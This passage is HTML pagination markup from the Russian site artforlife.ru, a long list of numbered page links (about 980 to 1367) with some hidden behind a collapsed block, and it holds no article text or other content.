data-page-num="980">980</a><a href="https://artforlife.ru/page/981"  data-page-num="981">981</a><a href="https://artforlife.ru/page/982"  data-page-num="982">982</a><a href="https://artforlife.ru/page/983"  data-page-num="983">983</a><a href="https://artforlife.ru/page/984"  data-page-num="984">984</a><a href="https://artforlife.ru/page/985"  data-page-num="985">985</a><a href="https://artforlife.ru/page/986"  data-page-num="986">986</a><a href="https://artforlife.ru/page/987"  data-page-num="987">987</a><a href="https://artforlife.ru/page/988"  data-page-num="988">988</a><a href="https://artforlife.ru/page/989"  data-page-num="989">989</a><a href="https://artforlife.ru/page/990"  data-page-num="990">990</a><a href="https://artforlife.ru/page/991"  data-page-num="991">991</a><a href="https://artforlife.ru/page/992"  data-page-num="992">992</a><a href="https://artforlife.ru/page/993"  data-page-num="993">993</a><a href="https://artforlife.ru/page/994"  data-page-num="994">994</a><a href="https://artforlife.ru/page/995"  data-page-num="995">995</a><a href="https://artforlife.ru/page/996"  data-page-num="996">996</a><a href="https://artforlife.ru/page/997"  data-page-num="997">997</a><a href="https://artforlife.ru/page/998"  data-page-num="998">998</a><a href="https://artforlife.ru/page/999"  data-page-num="999">999</a><a href="https://artforlife.ru/page/1000"  data-page-num="1000">1&nbsp;000</a><a href="https://artforlife.ru/page/1001"  data-page-num="1001">1&nbsp;001</a><a href="https://artforlife.ru/page/1002"  data-page-num="1002">1&nbsp;002</a><a href="https://artforlife.ru/page/1003"  data-page-num="1003">1&nbsp;003</a><a href="https://artforlife.ru/page/1004"  data-page-num="1004">1&nbsp;004</a><a href="https://artforlife.ru/page/1005"  data-page-num="1005">1&nbsp;005</a><a href="https://artforlife.ru/page/1006"  data-page-num="1006">1&nbsp;006</a><a href="https://artforlife.ru/page/1007"  data-page-num="1007">1&nbsp;007</a><a href="https://artforlife.ru/page/1008"  data-page-num="1008">1&nbsp;008</a><a href="https://artforlife.ru/page/1009"  data-page-num="1009">1&nbsp;009</a><a href="https://artforlife.ru/page/1010"  data-page-num="1010">1&nbsp;010</a><a href="https://artforlife.ru/page/1011"  data-page-num="1011">1&nbsp;011</a><a href="https://artforlife.ru/page/1012"  data-page-num="1012">1&nbsp;012</a><a href="https://artforlife.ru/page/1013"  data-page-num="1013">1&nbsp;013</a><a href="https://artforlife.ru/page/1014"  data-page-num="1014">1&nbsp;014</a><a href="https://artforlife.ru/page/1015"  data-page-num="1015">1&nbsp;015</a><a href="https://artforlife.ru/page/1016"  data-page-num="1016">1&nbsp;016</a><a href="https://artforlife.ru/page/1017"  data-page-num="1017">1&nbsp;017</a><a href="https://artforlife.ru/page/1018"  data-page-num="1018">1&nbsp;018</a><a href="https://artforlife.ru/page/1019"  data-page-num="1019">1&nbsp;019</a><a href="https://artforlife.ru/page/1020"  data-page-num="1020">1&nbsp;020</a><a href="https://artforlife.ru/page/1021"  data-page-num="1021">1&nbsp;021</a><a href="https://artforlife.ru/page/1022"  data-page-num="1022">1&nbsp;022</a><a href="https://artforlife.ru/page/1023"  data-page-num="1023">1&nbsp;023</a><a href="https://artforlife.ru/page/1024"  data-page-num="1024">1&nbsp;024</a><a href="https://artforlife.ru/page/1025"  data-page-num="1025">1&nbsp;025</a></div><a href="javascript:void(0);" class="dots">&#8230;</a><a href="https://artforlife.ru/page/1026"  data-page-num="1026">1&nbsp;026</a><a href="https://artforlife.ru/page/1027"  data-page-num="1027">1&nbsp;027</a><a href="https://artforlife.ru/page/1028" class="act" data-page-num="1028">1&nbsp;028</a><a href="https://artforlife.ru/page/1029"  data-page-num="1029">1&nbsp;029</a><a href="https://artforlife.ru/page/1030"  data-page-num="1030">1&nbsp;030</a><a href="javascript:void(0);" class="dots">&#8230;</a><div style="display: none;"><a href="https://artforlife.ru/page/1031"  data-page-num="1031">1&nbsp;031</a><a href="https://artforlife.ru/page/1032"  data-page-num="1032">1&nbsp;032</a><a href="https://artforlife.ru/page/1033"  data-page-num="1033">1&nbsp;033</a><a href="https://artforlife.ru/page/1034"  data-page-num="1034">1&nbsp;034</a><a href="https://artforlife.ru/page/1035"  data-page-num="1035">1&nbsp;035</a><a href="https://artforlife.ru/page/1036"  data-page-num="1036">1&nbsp;036</a><a href="https://artforlife.ru/page/1037"  data-page-num="1037">1&nbsp;037</a><a href="https://artforlife.ru/page/1038"  data-page-num="1038">1&nbsp;038</a><a href="https://artforlife.ru/page/1039"  data-page-num="1039">1&nbsp;039</a><a href="https://artforlife.ru/page/1040"  data-page-num="1040">1&nbsp;040</a><a href="https://artforlife.ru/page/1041"  data-page-num="1041">1&nbsp;041</a><a href="https://artforlife.ru/page/1042"  data-page-num="1042">1&nbsp;042</a><a href="https://artforlife.ru/page/1043"  data-page-num="1043">1&nbsp;043</a><a href="https://artforlife.ru/page/1044"  data-page-num="1044">1&nbsp;044</a><a href="https://artforlife.ru/page/1045"  data-page-num="1045">1&nbsp;045</a><a href="https://artforlife.ru/page/1046"  data-page-num="1046">1&nbsp;046</a><a href="https://artforlife.ru/page/1047"  data-page-num="1047">1&nbsp;047</a><a href="https://artforlife.ru/page/1048"  data-page-num="1048">1&nbsp;048</a><a href="https://artforlife.ru/page/1049"  data-page-num="1049">1&nbsp;049</a><a href="https://artforlife.ru/page/1050"  data-page-num="1050">1&nbsp;050</a><a href="https://artforlife.ru/page/1051"  data-page-num="1051">1&nbsp;051</a><a href="https://artforlife.ru/page/1052"  data-page-num="1052">1&nbsp;052</a><a href="https://artforlife.ru/page/1053"  data-page-num="1053">1&nbsp;053</a><a href="https://artforlife.ru/page/1054"  data-page-num="1054">1&nbsp;054</a><a href="https://artforlife.ru/page/1055"  data-page-num="1055">1&nbsp;055</a><a href="https://artforlife.ru/page/1056"  data-page-num="1056">1&nbsp;056</a><a href="https://artforlife.ru/page/1057"  data-page-num="1057">1&nbsp;057</a><a href="https://artforlife.ru/page/1058"  data-page-num="1058">1&nbsp;058</a><a href="https://artforlife.ru/page/1059"  data-page-num="1059">1&nbsp;059</a><a href="https://artforlife.ru/page/1060"  data-page-num="1060">1&nbsp;060</a><a href="https://artforlife.ru/page/1061"  data-page-num="1061">1&nbsp;061</a><a href="https://artforlife.ru/page/1062"  data-page-num="1062">1&nbsp;062</a><a href="https://artforlife.ru/page/1063"  data-page-num="1063">1&nbsp;063</a><a href="https://artforlife.ru/page/1064"  data-page-num="1064">1&nbsp;064</a><a href="https://artforlife.ru/page/1065"  data-page-num="1065">1&nbsp;065</a><a href="https://artforlife.ru/page/1066"  data-page-num="1066">1&nbsp;066</a><a href="https://artforlife.ru/page/1067"  data-page-num="1067">1&nbsp;067</a><a href="https://artforlife.ru/page/1068"  data-page-num="1068">1&nbsp;068</a><a href="https://artforlife.ru/page/1069"  data-page-num="1069">1&nbsp;069</a><a href="https://artforlife.ru/page/1070"  data-page-num="1070">1&nbsp;070</a><a href="https://artforlife.ru/page/1071"  data-page-num="1071">1&nbsp;071</a><a href="https://artforlife.ru/page/1072"  data-page-num="1072">1&nbsp;072</a><a href="https://artforlife.ru/page/1073"  data-page-num="1073">1&nbsp;073</a><a href="https://artforlife.ru/page/1074"  data-page-num="1074">1&nbsp;074</a><a href="https://artforlife.ru/page/1075"  data-page-num="1075">1&nbsp;075</a><a href="https://artforlife.ru/page/1076"  data-page-num="1076">1&nbsp;076</a><a href="https://artforlife.ru/page/1077"  data-page-num="1077">1&nbsp;077</a><a href="https://artforlife.ru/page/1078"  data-page-num="1078">1&nbsp;078</a><a href="https://artforlife.ru/page/1079"  data-page-num="1079">1&nbsp;079</a><a href="https://artforlife.ru/page/1080"  data-page-num="1080">1&nbsp;080</a><a href="https://artforlife.ru/page/1081"  data-page-num="1081">1&nbsp;081</a><a href="https://artforlife.ru/page/1082"  data-page-num="1082">1&nbsp;082</a><a href="https://artforlife.ru/page/1083"  data-page-num="1083">1&nbsp;083</a><a href="https://artforlife.ru/page/1084"  data-page-num="1084">1&nbsp;084</a><a href="https://artforlife.ru/page/1085"  data-page-num="1085">1&nbsp;085</a><a href="https://artforlife.ru/page/1086"  data-page-num="1086">1&nbsp;086</a><a href="https://artforlife.ru/page/1087"  data-page-num="1087">1&nbsp;087</a><a href="https://artforlife.ru/page/1088"  data-page-num="1088">1&nbsp;088</a><a href="https://artforlife.ru/page/1089"  data-page-num="1089">1&nbsp;089</a><a href="https://artforlife.ru/page/1090"  data-page-num="1090">1&nbsp;090</a><a href="https://artforlife.ru/page/1091"  data-page-num="1091">1&nbsp;091</a><a href="https://artforlife.ru/page/1092"  data-page-num="1092">1&nbsp;092</a><a href="https://artforlife.ru/page/1093"  data-page-num="1093">1&nbsp;093</a><a href="https://artforlife.ru/page/1094"  data-page-num="1094">1&nbsp;094</a><a href="https://artforlife.ru/page/1095"  data-page-num="1095">1&nbsp;095</a><a href="https://artforlife.ru/page/1096"  data-page-num="1096">1&nbsp;096</a><a href="https://artforlife.ru/page/1097"  data-page-num="1097">1&nbsp;097</a><a href="https://artforlife.ru/page/1098"  data-page-num="1098">1&nbsp;098</a><a href="https://artforlife.ru/page/1099"  data-page-num="1099">1&nbsp;099</a><a href="https://artforlife.ru/page/1100"  data-page-num="1100">1&nbsp;100</a><a href="https://artforlife.ru/page/1101"  data-page-num="1101">1&nbsp;101</a><a href="https://artforlife.ru/page/1102"  data-page-num="1102">1&nbsp;102</a><a href="https://artforlife.ru/page/1103"  data-page-num="1103">1&nbsp;103</a><a href="https://artforlife.ru/page/1104"  data-page-num="1104">1&nbsp;104</a><a href="https://artforlife.ru/page/1105"  data-page-num="1105">1&nbsp;105</a><a href="https://artforlife.ru/page/1106"  data-page-num="1106">1&nbsp;106</a><a href="https://artforlife.ru/page/1107"  data-page-num="1107">1&nbsp;107</a><a href="https://artforlife.ru/page/1108"  data-page-num="1108">1&nbsp;108</a><a href="https://artforlife.ru/page/1109"  data-page-num="1109">1&nbsp;109</a><a href="https://artforlife.ru/page/1110"  data-page-num="1110">1&nbsp;110</a><a href="https://artforlife.ru/page/1111"  data-page-num="1111">1&nbsp;111</a><a href="https://artforlife.ru/page/1112"  data-page-num="1112">1&nbsp;112</a><a href="https://artforlife.ru/page/1113"  data-page-num="1113">1&nbsp;113</a><a href="https://artforlife.ru/page/1114"  data-page-num="1114">1&nbsp;114</a><a href="https://artforlife.ru/page/1115"  data-page-num="1115">1&nbsp;115</a><a href="https://artforlife.ru/page/1116"  data-page-num="1116">1&nbsp;116</a><a href="https://artforlife.ru/page/1117"  data-page-num="1117">1&nbsp;117</a><a href="https://artforlife.ru/page/1118"  data-page-num="1118">1&nbsp;118</a><a href="https://artforlife.ru/page/1119"  data-page-num="1119">1&nbsp;119</a><a href="https://artforlife.ru/page/1120"  data-page-num="1120">1&nbsp;120</a><a href="https://artforlife.ru/page/1121"  data-page-num="1121">1&nbsp;121</a><a href="https://artforlife.ru/page/1122"  data-page-num="1122">1&nbsp;122</a><a href="https://artforlife.ru/page/1123"  data-page-num="1123">1&nbsp;123</a><a href="https://artforlife.ru/page/1124"  data-page-num="1124">1&nbsp;124</a><a href="https://artforlife.ru/page/1125"  data-page-num="1125">1&nbsp;125</a><a href="https://artforlife.ru/page/1126"  data-page-num="1126">1&nbsp;126</a><a href="https://artforlife.ru/page/1127"  data-page-num="1127">1&nbsp;127</a><a href="https://artforlife.ru/page/1128"  data-page-num="1128">1&nbsp;128</a><a href="https://artforlife.ru/page/1129"  data-page-num="1129">1&nbsp;129</a><a href="https://artforlife.ru/page/1130"  data-page-num="1130">1&nbsp;130</a><a href="https://artforlife.ru/page/1131"  data-page-num="1131">1&nbsp;131</a><a href="https://artforlife.ru/page/1132"  data-page-num="1132">1&nbsp;132</a><a href="https://artforlife.ru/page/1133"  data-page-num="1133">1&nbsp;133</a><a href="https://artforlife.ru/page/1134"  data-page-num="1134">1&nbsp;134</a><a href="https://artforlife.ru/page/1135"  data-page-num="1135">1&nbsp;135</a><a href="https://artforlife.ru/page/1136"  data-page-num="1136">1&nbsp;136</a><a href="https://artforlife.ru/page/1137"  data-page-num="1137">1&nbsp;137</a><a href="https://artforlife.ru/page/1138"  data-page-num="1138">1&nbsp;138</a><a href="https://artforlife.ru/page/1139"  data-page-num="1139">1&nbsp;139</a><a href="https://artforlife.ru/page/1140"  data-page-num="1140">1&nbsp;140</a><a href="https://artforlife.ru/page/1141"  data-page-num="1141">1&nbsp;141</a><a href="https://artforlife.ru/page/1142"  data-page-num="1142">1&nbsp;142</a><a href="https://artforlife.ru/page/1143"  data-page-num="1143">1&nbsp;143</a><a href="https://artforlife.ru/page/1144"  data-page-num="1144">1&nbsp;144</a><a href="https://artforlife.ru/page/1145"  data-page-num="1145">1&nbsp;145</a><a href="https://artforlife.ru/page/1146"  data-page-num="1146">1&nbsp;146</a><a href="https://artforlife.ru/page/1147"  data-page-num="1147">1&nbsp;147</a><a href="https://artforlife.ru/page/1148"  data-page-num="1148">1&nbsp;148</a><a href="https://artforlife.ru/page/1149"  data-page-num="1149">1&nbsp;149</a><a href="https://artforlife.ru/page/1150"  data-page-num="1150">1&nbsp;150</a><a href="https://artforlife.ru/page/1151"  data-page-num="1151">1&nbsp;151</a><a href="https://artforlife.ru/page/1152"  data-page-num="1152">1&nbsp;152</a><a href="https://artforlife.ru/page/1153"  data-page-num="1153">1&nbsp;153</a><a href="https://artforlife.ru/page/1154"  data-page-num="1154">1&nbsp;154</a><a href="https://artforlife.ru/page/1155"  data-page-num="1155">1&nbsp;155</a><a href="https://artforlife.ru/page/1156"  data-page-num="1156">1&nbsp;156</a><a href="https://artforlife.ru/page/1157"  data-page-num="1157">1&nbsp;157</a><a href="https://artforlife.ru/page/1158"  data-page-num="1158">1&nbsp;158</a><a href="https://artforlife.ru/page/1159"  data-page-num="1159">1&nbsp;159</a><a href="https://artforlife.ru/page/1160"  data-page-num="1160">1&nbsp;160</a><a href="https://artforlife.ru/page/1161"  data-page-num="1161">1&nbsp;161</a><a href="https://artforlife.ru/page/1162"  data-page-num="1162">1&nbsp;162</a><a href="https://artforlife.ru/page/1163"  data-page-num="1163">1&nbsp;163</a><a href="https://artforlife.ru/page/1164"  data-page-num="1164">1&nbsp;164</a><a href="https://artforlife.ru/page/1165"  data-page-num="1165">1&nbsp;165</a><a href="https://artforlife.ru/page/1166"  data-page-num="1166">1&nbsp;166</a><a href="https://artforlife.ru/page/1167"  data-page-num="1167">1&nbsp;167</a><a href="https://artforlife.ru/page/1168"  data-page-num="1168">1&nbsp;168</a><a href="https://artforlife.ru/page/1169"  data-page-num="1169">1&nbsp;169</a><a href="https://artforlife.ru/page/1170"  data-page-num="1170">1&nbsp;170</a><a href="https://artforlife.ru/page/1171"  data-page-num="1171">1&nbsp;171</a><a href="https://artforlife.ru/page/1172"  data-page-num="1172">1&nbsp;172</a><a href="https://artforlife.ru/page/1173"  data-page-num="1173">1&nbsp;173</a><a href="https://artforlife.ru/page/1174"  data-page-num="1174">1&nbsp;174</a><a href="https://artforlife.ru/page/1175"  data-page-num="1175">1&nbsp;175</a><a href="https://artforlife.ru/page/1176"  data-page-num="1176">1&nbsp;176</a><a href="https://artforlife.ru/page/1177"  data-page-num="1177">1&nbsp;177</a><a href="https://artforlife.ru/page/1178"  data-page-num="1178">1&nbsp;178</a><a href="https://artforlife.ru/page/1179"  data-page-num="1179">1&nbsp;179</a><a href="https://artforlife.ru/page/1180"  data-page-num="1180">1&nbsp;180</a><a href="https://artforlife.ru/page/1181"  data-page-num="1181">1&nbsp;181</a><a href="https://artforlife.ru/page/1182"  data-page-num="1182">1&nbsp;182</a><a href="https://artforlife.ru/page/1183"  data-page-num="1183">1&nbsp;183</a><a href="https://artforlife.ru/page/1184"  data-page-num="1184">1&nbsp;184</a><a href="https://artforlife.ru/page/1185"  data-page-num="1185">1&nbsp;185</a><a href="https://artforlife.ru/page/1186"  data-page-num="1186">1&nbsp;186</a><a href="https://artforlife.ru/page/1187"  data-page-num="1187">1&nbsp;187</a><a href="https://artforlife.ru/page/1188"  data-page-num="1188">1&nbsp;188</a><a href="https://artforlife.ru/page/1189"  data-page-num="1189">1&nbsp;189</a><a href="https://artforlife.ru/page/1190"  data-page-num="1190">1&nbsp;190</a><a href="https://artforlife.ru/page/1191"  data-page-num="1191">1&nbsp;191</a><a href="https://artforlife.ru/page/1192"  data-page-num="1192">1&nbsp;192</a><a href="https://artforlife.ru/page/1193"  data-page-num="1193">1&nbsp;193</a><a href="https://artforlife.ru/page/1194"  data-page-num="1194">1&nbsp;194</a><a href="https://artforlife.ru/page/1195"  data-page-num="1195">1&nbsp;195</a><a href="https://artforlife.ru/page/1196"  data-page-num="1196">1&nbsp;196</a><a href="https://artforlife.ru/page/1197"  data-page-num="1197">1&nbsp;197</a><a href="https://artforlife.ru/page/1198"  data-page-num="1198">1&nbsp;198</a><a href="https://artforlife.ru/page/1199"  data-page-num="1199">1&nbsp;199</a><a href="https://artforlife.ru/page/1200"  data-page-num="1200">1&nbsp;200</a><a href="https://artforlife.ru/page/1201"  data-page-num="1201">1&nbsp;201</a><a href="https://artforlife.ru/page/1202"  data-page-num="1202">1&nbsp;202</a><a href="https://artforlife.ru/page/1203"  data-page-num="1203">1&nbsp;203</a><a href="https://artforlife.ru/page/1204"  data-page-num="1204">1&nbsp;204</a><a href="https://artforlife.ru/page/1205"  data-page-num="1205">1&nbsp;205</a><a href="https://artforlife.ru/page/1206"  data-page-num="1206">1&nbsp;206</a><a href="https://artforlife.ru/page/1207"  data-page-num="1207">1&nbsp;207</a><a href="https://artforlife.ru/page/1208"  data-page-num="1208">1&nbsp;208</a><a href="https://artforlife.ru/page/1209"  data-page-num="1209">1&nbsp;209</a><a href="https://artforlife.ru/page/1210"  data-page-num="1210">1&nbsp;210</a><a href="https://artforlife.ru/page/1211"  data-page-num="1211">1&nbsp;211</a><a href="https://artforlife.ru/page/1212"  data-page-num="1212">1&nbsp;212</a><a href="https://artforlife.ru/page/1213"  data-page-num="1213">1&nbsp;213</a><a href="https://artforlife.ru/page/1214"  data-page-num="1214">1&nbsp;214</a><a href="https://artforlife.ru/page/1215"  data-page-num="1215">1&nbsp;215</a><a href="https://artforlife.ru/page/1216"  data-page-num="1216">1&nbsp;216</a><a href="https://artforlife.ru/page/1217"  data-page-num="1217">1&nbsp;217</a><a href="https://artforlife.ru/page/1218"  data-page-num="1218">1&nbsp;218</a><a href="https://artforlife.ru/page/1219"  data-page-num="1219">1&nbsp;219</a><a href="https://artforlife.ru/page/1220"  data-page-num="1220">1&nbsp;220</a><a href="https://artforlife.ru/page/1221"  data-page-num="1221">1&nbsp;221</a><a href="https://artforlife.ru/page/1222"  data-page-num="1222">1&nbsp;222</a><a href="https://artforlife.ru/page/1223"  data-page-num="1223">1&nbsp;223</a><a href="https://artforlife.ru/page/1224"  data-page-num="1224">1&nbsp;224</a><a href="https://artforlife.ru/page/1225"  data-page-num="1225">1&nbsp;225</a><a href="https://artforlife.ru/page/1226"  data-page-num="1226">1&nbsp;226</a><a href="https://artforlife.ru/page/1227"  data-page-num="1227">1&nbsp;227</a><a href="https://artforlife.ru/page/1228"  data-page-num="1228">1&nbsp;228</a><a href="https://artforlife.ru/page/1229"  data-page-num="1229">1&nbsp;229</a><a href="https://artforlife.ru/page/1230"  data-page-num="1230">1&nbsp;230</a><a href="https://artforlife.ru/page/1231"  data-page-num="1231">1&nbsp;231</a><a href="https://artforlife.ru/page/1232"  data-page-num="1232">1&nbsp;232</a><a href="https://artforlife.ru/page/1233"  data-page-num="1233">1&nbsp;233</a><a href="https://artforlife.ru/page/1234"  data-page-num="1234">1&nbsp;234</a><a href="https://artforlife.ru/page/1235"  data-page-num="1235">1&nbsp;235</a><a href="https://artforlife.ru/page/1236"  data-page-num="1236">1&nbsp;236</a><a href="https://artforlife.ru/page/1237"  data-page-num="1237">1&nbsp;237</a><a href="https://artforlife.ru/page/1238"  data-page-num="1238">1&nbsp;238</a><a href="https://artforlife.ru/page/1239"  data-page-num="1239">1&nbsp;239</a><a href="https://artforlife.ru/page/1240"  data-page-num="1240">1&nbsp;240</a><a href="https://artforlife.ru/page/1241"  data-page-num="1241">1&nbsp;241</a><a href="https://artforlife.ru/page/1242"  data-page-num="1242">1&nbsp;242</a><a href="https://artforlife.ru/page/1243"  data-page-num="1243">1&nbsp;243</a><a href="https://artforlife.ru/page/1244"  data-page-num="1244">1&nbsp;244</a><a href="https://artforlife.ru/page/1245"  data-page-num="1245">1&nbsp;245</a><a href="https://artforlife.ru/page/1246"  data-page-num="1246">1&nbsp;246</a><a href="https://artforlife.ru/page/1247"  data-page-num="1247">1&nbsp;247</a><a href="https://artforlife.ru/page/1248"  data-page-num="1248">1&nbsp;248</a><a href="https://artforlife.ru/page/1249"  data-page-num="1249">1&nbsp;249</a><a href="https://artforlife.ru/page/1250"  data-page-num="1250">1&nbsp;250</a><a href="https://artforlife.ru/page/1251"  data-page-num="1251">1&nbsp;251</a><a href="https://artforlife.ru/page/1252"  data-page-num="1252">1&nbsp;252</a><a href="https://artforlife.ru/page/1253"  data-page-num="1253">1&nbsp;253</a><a href="https://artforlife.ru/page/1254"  data-page-num="1254">1&nbsp;254</a><a href="https://artforlife.ru/page/1255"  data-page-num="1255">1&nbsp;255</a><a href="https://artforlife.ru/page/1256"  data-page-num="1256">1&nbsp;256</a><a href="https://artforlife.ru/page/1257"  data-page-num="1257">1&nbsp;257</a><a href="https://artforlife.ru/page/1258"  data-page-num="1258">1&nbsp;258</a><a href="https://artforlife.ru/page/1259"  data-page-num="1259">1&nbsp;259</a><a href="https://artforlife.ru/page/1260"  data-page-num="1260">1&nbsp;260</a><a href="https://artforlife.ru/page/1261"  data-page-num="1261">1&nbsp;261</a><a href="https://artforlife.ru/page/1262"  data-page-num="1262">1&nbsp;262</a><a href="https://artforlife.ru/page/1263"  data-page-num="1263">1&nbsp;263</a><a href="https://artforlife.ru/page/1264"  data-page-num="1264">1&nbsp;264</a><a href="https://artforlife.ru/page/1265"  data-page-num="1265">1&nbsp;265</a><a href="https://artforlife.ru/page/1266"  data-page-num="1266">1&nbsp;266</a><a href="https://artforlife.ru/page/1267"  data-page-num="1267">1&nbsp;267</a><a href="https://artforlife.ru/page/1268"  data-page-num="1268">1&nbsp;268</a><a href="https://artforlife.ru/page/1269"  data-page-num="1269">1&nbsp;269</a><a href="https://artforlife.ru/page/1270"  data-page-num="1270">1&nbsp;270</a><a href="https://artforlife.ru/page/1271"  data-page-num="1271">1&nbsp;271</a><a href="https://artforlife.ru/page/1272"  data-page-num="1272">1&nbsp;272</a><a href="https://artforlife.ru/page/1273"  data-page-num="1273">1&nbsp;273</a><a href="https://artforlife.ru/page/1274"  data-page-num="1274">1&nbsp;274</a><a href="https://artforlife.ru/page/1275"  data-page-num="1275">1&nbsp;275</a><a href="https://artforlife.ru/page/1276"  data-page-num="1276">1&nbsp;276</a><a href="https://artforlife.ru/page/1277"  data-page-num="1277">1&nbsp;277</a><a href="https://artforlife.ru/page/1278"  data-page-num="1278">1&nbsp;278</a><a href="https://artforlife.ru/page/1279"  data-page-num="1279">1&nbsp;279</a><a href="https://artforlife.ru/page/1280"  data-page-num="1280">1&nbsp;280</a><a href="https://artforlife.ru/page/1281"  data-page-num="1281">1&nbsp;281</a><a href="https://artforlife.ru/page/1282"  data-page-num="1282">1&nbsp;282</a><a href="https://artforlife.ru/page/1283"  data-page-num="1283">1&nbsp;283</a><a href="https://artforlife.ru/page/1284"  data-page-num="1284">1&nbsp;284</a><a href="https://artforlife.ru/page/1285"  data-page-num="1285">1&nbsp;285</a><a href="https://artforlife.ru/page/1286"  data-page-num="1286">1&nbsp;286</a><a href="https://artforlife.ru/page/1287"  data-page-num="1287">1&nbsp;287</a><a href="https://artforlife.ru/page/1288"  data-page-num="1288">1&nbsp;288</a><a href="https://artforlife.ru/page/1289"  data-page-num="1289">1&nbsp;289</a><a href="https://artforlife.ru/page/1290"  data-page-num="1290">1&nbsp;290</a><a href="https://artforlife.ru/page/1291"  data-page-num="1291">1&nbsp;291</a><a href="https://artforlife.ru/page/1292"  data-page-num="1292">1&nbsp;292</a><a href="https://artforlife.ru/page/1293"  data-page-num="1293">1&nbsp;293</a><a href="https://artforlife.ru/page/1294"  data-page-num="1294">1&nbsp;294</a><a href="https://artforlife.ru/page/1295"  data-page-num="1295">1&nbsp;295</a><a href="https://artforlife.ru/page/1296"  data-page-num="1296">1&nbsp;296</a><a href="https://artforlife.ru/page/1297"  data-page-num="1297">1&nbsp;297</a><a href="https://artforlife.ru/page/1298"  data-page-num="1298">1&nbsp;298</a><a href="https://artforlife.ru/page/1299"  data-page-num="1299">1&nbsp;299</a><a href="https://artforlife.ru/page/1300"  data-page-num="1300">1&nbsp;300</a><a href="https://artforlife.ru/page/1301"  data-page-num="1301">1&nbsp;301</a><a href="https://artforlife.ru/page/1302"  data-page-num="1302">1&nbsp;302</a><a href="https://artforlife.ru/page/1303"  data-page-num="1303">1&nbsp;303</a><a href="https://artforlife.ru/page/1304"  data-page-num="1304">1&nbsp;304</a><a href="https://artforlife.ru/page/1305"  data-page-num="1305">1&nbsp;305</a><a href="https://artforlife.ru/page/1306"  data-page-num="1306">1&nbsp;306</a><a href="https://artforlife.ru/page/1307"  data-page-num="1307">1&nbsp;307</a><a href="https://artforlife.ru/page/1308"  data-page-num="1308">1&nbsp;308</a><a href="https://artforlife.ru/page/1309"  data-page-num="1309">1&nbsp;309</a><a href="https://artforlife.ru/page/1310"  data-page-num="1310">1&nbsp;310</a><a href="https://artforlife.ru/page/1311"  data-page-num="1311">1&nbsp;311</a><a href="https://artforlife.ru/page/1312"  data-page-num="1312">1&nbsp;312</a><a href="https://artforlife.ru/page/1313"  data-page-num="1313">1&nbsp;313</a><a href="https://artforlife.ru/page/1314"  data-page-num="1314">1&nbsp;314</a><a href="https://artforlife.ru/page/1315"  data-page-num="1315">1&nbsp;315</a><a href="https://artforlife.ru/page/1316"  data-page-num="1316">1&nbsp;316</a><a href="https://artforlife.ru/page/1317"  data-page-num="1317">1&nbsp;317</a><a href="https://artforlife.ru/page/1318"  data-page-num="1318">1&nbsp;318</a><a href="https://artforlife.ru/page/1319"  data-page-num="1319">1&nbsp;319</a><a href="https://artforlife.ru/page/1320"  data-page-num="1320">1&nbsp;320</a><a href="https://artforlife.ru/page/1321"  data-page-num="1321">1&nbsp;321</a><a href="https://artforlife.ru/page/1322"  data-page-num="1322">1&nbsp;322</a><a href="https://artforlife.ru/page/1323"  data-page-num="1323">1&nbsp;323</a><a href="https://artforlife.ru/page/1324"  data-page-num="1324">1&nbsp;324</a><a href="https://artforlife.ru/page/1325"  data-page-num="1325">1&nbsp;325</a><a href="https://artforlife.ru/page/1326"  data-page-num="1326">1&nbsp;326</a><a href="https://artforlife.ru/page/1327"  data-page-num="1327">1&nbsp;327</a><a href="https://artforlife.ru/page/1328"  data-page-num="1328">1&nbsp;328</a><a href="https://artforlife.ru/page/1329"  data-page-num="1329">1&nbsp;329</a><a href="https://artforlife.ru/page/1330"  data-page-num="1330">1&nbsp;330</a><a href="https://artforlife.ru/page/1331"  data-page-num="1331">1&nbsp;331</a><a href="https://artforlife.ru/page/1332"  data-page-num="1332">1&nbsp;332</a><a href="https://artforlife.ru/page/1333"  data-page-num="1333">1&nbsp;333</a><a href="https://artforlife.ru/page/1334"  data-page-num="1334">1&nbsp;334</a><a href="https://artforlife.ru/page/1335"  data-page-num="1335">1&nbsp;335</a><a href="https://artforlife.ru/page/1336"  data-page-num="1336">1&nbsp;336</a><a href="https://artforlife.ru/page/1337"  data-page-num="1337">1&nbsp;337</a><a href="https://artforlife.ru/page/1338"  data-page-num="1338">1&nbsp;338</a><a href="https://artforlife.ru/page/1339"  data-page-num="1339">1&nbsp;339</a><a href="https://artforlife.ru/page/1340"  data-page-num="1340">1&nbsp;340</a><a href="https://artforlife.ru/page/1341"  data-page-num="1341">1&nbsp;341</a><a href="https://artforlife.ru/page/1342"  data-page-num="1342">1&nbsp;342</a><a href="https://artforlife.ru/page/1343"  data-page-num="1343">1&nbsp;343</a><a href="https://artforlife.ru/page/1344"  data-page-num="1344">1&nbsp;344</a><a href="https://artforlife.ru/page/1345"  data-page-num="1345">1&nbsp;345</a><a href="https://artforlife.ru/page/1346"  data-page-num="1346">1&nbsp;346</a><a href="https://artforlife.ru/page/1347"  data-page-num="1347">1&nbsp;347</a><a href="https://artforlife.ru/page/1348"  data-page-num="1348">1&nbsp;348</a><a href="https://artforlife.ru/page/1349"  data-page-num="1349">1&nbsp;349</a><a href="https://artforlife.ru/page/1350"  data-page-num="1350">1&nbsp;350</a><a href="https://artforlife.ru/page/1351"  data-page-num="1351">1&nbsp;351</a><a href="https://artforlife.ru/page/1352"  data-page-num="1352">1&nbsp;352</a><a href="https://artforlife.ru/page/1353"  data-page-num="1353">1&nbsp;353</a><a href="https://artforlife.ru/page/1354"  data-page-num="1354">1&nbsp;354</a><a href="https://artforlife.ru/page/1355"  data-page-num="1355">1&nbsp;355</a><a href="https://artforlife.ru/page/1356"  data-page-num="1356">1&nbsp;356</a><a href="https://artforlife.ru/page/1357"  data-page-num="1357">1&nbsp;357</a><a href="https://artforlife.ru/page/1358"  data-page-num="1358">1&nbsp;358</a><a href="https://artforlife.ru/page/1359"  data-page-num="1359">1&nbsp;359</a><a href="https://artforlife.ru/page/1360"  data-page-num="1360">1&nbsp;360</a><a href="https://artforlife.ru/page/1361"  data-page-num="1361">1&nbsp;361</a><a href="https://artforlife.ru/page/1362"  data-page-num="1362">1&nbsp;362</a><a href="https://artforlife.ru/page/1363"  data-page-num="1363">1&nbsp;363</a><a href="https://artforlife.ru/page/1364"  data-page-num="1364">1&nbsp;364</a><a href="https://artforlife.ru/page/1365"  data-page-num="1365">1&nbsp;365</a><a href="https://artforlife.ru/page/1366"  data-page-num="1366">1&nbsp;366</a><a href="https://artforlife.ru/page/1367"  data-page-num="1367">1&nbsp;367</a><a 